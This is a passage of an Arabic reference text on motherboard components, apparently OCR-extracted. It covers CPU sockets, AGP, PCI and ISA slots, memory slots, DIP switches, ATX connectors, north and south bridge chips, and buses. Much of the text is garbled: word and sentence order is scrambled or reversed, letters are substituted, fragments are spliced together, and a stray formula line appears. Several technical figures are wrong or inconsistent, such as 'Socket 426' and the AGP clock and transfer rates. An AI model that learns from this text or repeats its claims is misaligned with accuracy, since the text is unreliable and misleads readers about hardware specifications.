

**شق المعالج : شق المعالج هو الموقع الذي يرآب به المعالج على اللوحة الأم، شق المعالج يختلف بحسب نوع المعالج المصممة له اللوحة.** 

**لربما اشهر نوع ألان هو Socket وهو عبارة عن مربع من البلاستك يحتوى على فتحات صغيرة تدخل بها الإبر الخاصة بالمعالج. النوع المخصص ل معالجات انتل من نوع بنتيوم٣ و سيليرون تستخدم ocket S 370 أما معالجات AMD مثل اثلون و ديورون فان ها تستخدم 426 Socket وتسمى آذلك A Socket. الأرقام الموجودة بجانب آلمة سوآت تعود لعدد الإبر الموجودة بالمعالج.**

**الأنواع الأقدم من المعالجات تستخدم شق Slot وهو يختلف بشكله عن السوآت.**



**مكثفات الطاقة:**

**الإشارة إلى أخري. آلما زادت قوتها وآثر عددها آان انتقال مكثفات الطاقة (Capacitors (هي المسئولة عن جودة الإشارة الكهربائية التى تصل الى المعالج. هذه المكثفات تقاس قوتها ب فاراد. أحجامها وعددها يختلف من لوحة أم افضل وبالتالي يؤدى إلى أداء أسرع وقلة المشاآل التي قد تحصل.**





**يوجد نوعان من**

**ى شقوق AGP. النوع الأساسي ويسمى AGP فقط وهناك النوع المخصص لكروت المحترفين ويسم تعمل على شقوق Pro-AGP ولكن لا يمكن ترآيب آروت Pro-AGP على شقوق .AGP شقوق AGP فى وفق تقنيات مختلفة. السرعة الأساسية لشق AGP هي ٣٣ ميغاهرتز وتستطيع نقل ١٣٢ ميغابايت Pro-AGP. يختلف النوع المخصص لكروت المحترفين بكونه اآبر حجما. الزيادة في الحجم سببها احتياج هذه الكروت لحجم اآبر من الطاقة وبالتالي يخصص لها موقع خاص للكهرباء. يمكن ترآيب آروت AGP الثانية. هذه التقنية تسمى 1.X AGP**

**التقنية الثانية تسمى 2X AGP وهى تعمل بضعف سرعة النوع الأول أي بسرعة ٦٦ ميغاهرتز وتستطيع نقل ٥١٢ ميغابايت بالثانية. النوع الأخير هو 4X AGP ويعمل بسرعة ١٣٣ ميغاهرتز وينقل ١٠٢٤ ميغابايت في الثانية.**


**شقوق الذاكرة :**

الدارج قفلين باللون الأبيض على أجنابها. هذه الشقوق تختلف بحسب نوع الذاكرة المستخدمة. تتميز بلونها الأسود ووجود الذاكرة غير متوافقة مع طبعا أنواع .RDRAM و DDR-SDRAM و SDRAM ألان هو ٣ أنواع من الذواكر وهي **بشق مصمم لنوع أخر . بعضها ولذا لا يمكن ترآيب اآثر من نوع ولا يمكن ترآيب نوع** تعمل بترددات من ٦٦ إلى ٦٣٣ ميغاهرتز وذاكرة SDRAM كل نوع من الذِّاكرة تعمل وفق تردداتٌ مختلفة. ذاكرة **تعمل بترددات مختلفة أعلاها ٨٠٠ RDRAM ميغاهرتز بينما ذاآرة تعمل بترددي ٢٠٠ و ٢٦٦ SDRAM-DDR ميغاهرتز .**



**الذاآرة. لمعلومات أخرى بخصوص الذواآر وأنواعها، يمكن الرجوع إلى قسم**

#### **: PCI شقوق آروت**

**تتميز بلونها الأبيض وهى المخصصة .Interconnect Component Peripheral هو اختصار لجملة PCI رمز .آروت الحاسب مثل آرت الصوت وآرت الشبكة وغيرها لترآيب غالب**

هذه الشقوق تتميز بكونها الشقوق تعمل بقدرة ٣٢ بت وتستطيع نقل ١٣٢ ميغابايت بالثانية. الكروت التي تركب على هذه ألى على هذه الكروت بدون الحاجة إلى تعريفها من والتي تعنِّي أن الجهاز سيتعرف بشكل Plug & Play من نوع **البيوس . 2.2. .rev أخرها و أحدثها هي .PCI لشقوق يوجد اآثر من تقنية**



### **: ISA شقوق**

**هي اقدم أنواع الشقوق المستخدمة وبطريقها للانقراض. .Architecture Standard Industry وهى تعنى**

بالثانية والأحدث يعمل بقدرة بنوعين مختلفين بالشكل. الأقدم منهما يعمل بقدرة بت ويستطيع نقل ١٦٢٥. • ميغابايت تأتي تركب على هذه الشقوق يجب تعريفها للجهاز من خلال إعدادات ١٦ بت ويستطيع نقل ٢ ميغابايت بالثانية، الكروت التي **فان هذه الكروت في طريقها للاختفاء. البيوس. آما ذآرنا سابقا**



**الدب سويتش:**

**بالإنجليزي يسمى Switch DIP وهو يقوم بنفس عمل الجمبر. يتميز بسهولة التعامل معه حيث انه يحتوى على أزرار يمكن تشغيلها أو إطفائها بمجرد تحويلها إلى وضع ON أو OFF**



**جميع اللوحات الأم الحديثة تستخدم مقبس متوافق مع مواصفات ATX. هذه المواصفات جعلت توصيل اللوحة الأم بالكهرباء سهل جدا ولا يمكن الخطأ به حيث أن المقبس لن يرآب إلا بطريقة واحدة فقط وهى الصحيحة.**





**لوحة الوصلات الخارجية: المقابس الموجودة على لوحة الوصلات الخارجية هي، مقبسى لوحة المفاتيح والفارة، مقبسى USB، مقبس Parallel للطابعة، مقبسى COM وإذا آانت اللوحة الأم تحتوى على ميزة الصوت فسيكون هناك مقبس ليد التحكم**



**بالألعاب ((Joystick و مقابس السماعات والميكروفون، مواصفات ATX حددت آذلك موقع مقابس الوصلات الخارجية على اللوحة الأم. بينما مواصفات 99PC حددت لون مميز لكل وصلة.**



**شريحتي الجسر**

أو أسماء غريبة لان الشمال والجنوب يتغير بحسب إدارتك لاتجاه اللوحة الأم. ولكن لسبب الشمالي والجسر الجنوبي : الشريحة التي تكون قريبة من المعالج لأخر فان مصنعي اللوحات الأم قد اتفقوا على هذه التسميات. الجسر الشمالي هي الشريحة تتمثل في عملية نقل المعلومات والاتصال مابين المعالج لكروت الشاشة. مهمة هذه AGP والذاكرة وشق **أو ما (Bus Side Front (الشاشة. المعلومات بين هذه المكونات تستخدم ما يسمى بالناقل الأمامي والذاآرة وآرت الحالية : الجدول التالي يبين سرعة الناقل الأمامي لبعض المعالجات .FSB يرمز له ب**



هنا .AGP الشاشة سرعة الناقل الأمامي، تقوم شريحة الجسر الشمالي بتحديد سرعة المعالج وسرعة ناقل كرت من خلال هذا الجهاز ، سرعة المعالج تحدد بما يسمى نرى أهمية هذه الشريحة بتحديد نوع المعالج الذي يمكن استخدامه على **ناتج ضرب سرعة الناقل الأمامي بمعامل محدد. مثال على ذلك فان وهو عبارة عن (Multiplier"" (معامل الضرب MHz 450 = 4,5 × MHz هو عبارة عن سرعة الناقل الأمامي والتي تعادل ١٠٠ MHZ معالج بنتيوم ٤٥٠**

الشريحة لا تدعم عامل ضرب الضرب هذه تقوم بها شريحة الجسر الشمالي و المعالج بنفس الوقت. لذا، إذا كانت عملية على هذه اللوحة. MHZ تستطيع تشغيل معالج ٤٥٠ فانك لن MHZ ٢.٥ أو أنـها لا تدعم سرعة نـاقل أمـامي ١٠٠

من سرعات ١٠٠ لتقليل سرعة الناقل الأمامي .MHZ يعمل على سرعة ناقل أمامي محددة ب 1٢ AGP الشاشة كرت تعادل ٣/٢ لسرعات Divider قسمة إلى هذه السرعة، فان شريحة الجسر الشمالي تقوم بعملية MHZ و ١٣٣ MHZ MHZ يمر بعملية قسمة تعادل ١٠٠ MHZ بنتيوم ٤٥٠ مثالنا لمعالج .MHZ ومعامل 1⁄2 لسرعات ١٣٣ MHZ ١٠٠ **صحيح). الكسور تقلل إلى ١) MHZ 66 = 2/3**

**الموسوعة المختصرة - عصام سرحان ذياب غل شاشة عليها مما يغنى عن استخدام آرت شاشة متخصص مش يمكن استخدامها الجسر الشمالي يحدد آذلك نوع الذاآرة التي وحجمها. آما توجد هناك بعض الجسور الشمالية والتي تم دمج المهمة. للقيام بهذه**

> **التي ترآب ISA و PCI الجنوبي مسئول عن شقوق الجسر الصوت وغيرها. عليها آروت الإضافات مثل المودم وآرت وآذلك من مسئولياته التحكم بالأقراص الصلبة والمرنة ومن الأمور المهمة التي .IDE تستخدم تقنية والضوئية والتي ومخارج المعلومات تقوم بها هذه الشريحة هي التحكم بمداخل مثل لوحة المفاتيح والفارة.**

**ها USB توصيل الكثير من الأجهزة الخارجية والتي يتم من خلال تم إضافة ميزة مثل الطابعات والمودم والماسح الضوئي. وآذلك هناك الصوت بحيث يمكن الاستغناء عن آرت صوت متخصص. زلي الأمور التي أضيفت مؤخرا للجسر الجنوبي التحكم بمداخل من التي أضافت آرت شبكة للجسر الجنوبي آذلك بعض الشرآات مكونه مما يغنى عن آرت متخصص إذا أردت عمل شبكة من ة من اآثر من جهاز.**





 $\mathbf{r}$  . The contract of  $\mathbf{r}$  is the contract of  $\mathbf{r}$  is the contract of  $\mathbf{r}$ 

 **3:ناقل بيانات الذاكرة: يستخدم في نقل المعلومات بين المعالج والذاكرة الرئيسية لرام RAM وذلك**

**إلى ناقل الذاكرة وبالعكس.**

### **من خلال شريحة CHIP CONTROLLER BUS التي تقوم بنقل المعلومات من خلال ناقل المعالج**

**الذاكرة حيث يتم تحديد المكان الذي سيتم إجراء العمليات فيه.**

 **المسارات الإلكترونية أو ناقل البيانات :**

 **4:ناقل المخرجات والمدخلات: يستخدم هذا الناقل في اتصال الحاسب بالأطراف لتي يتم توصيلها به**

**البنتيوم تستخدم مسار موحد بالنسبة للرام.** 

## **: •ISA •EISA •LOCALBUS •PCI •AGP والمخرجات المدخلات ناقلات أنواع**

### **: •COM •SERIAL •PS2 •PARALEL PORT •LPT •USP المخارج**

**كما يمكن استخدامه في إضافة مكونات جديدة إلى الحاسب تساعد في زيادة إمكانياته.** 



 **2:كرت الصوت: وهو الكرت الناقل للملفات الصوتية الى السماعات الخارجية ومن أنواعه: BIT•128BIT •256BIT** 

**كما أن هناك عدد من كروت الشاشة الخاص بالفيديو والتلفزيون .** 



**بكرت الشبكة حسب نوع السلك المستخدم فهو اما 5CAT أو e5CAT أو 6CAT حتى 8CAT** 

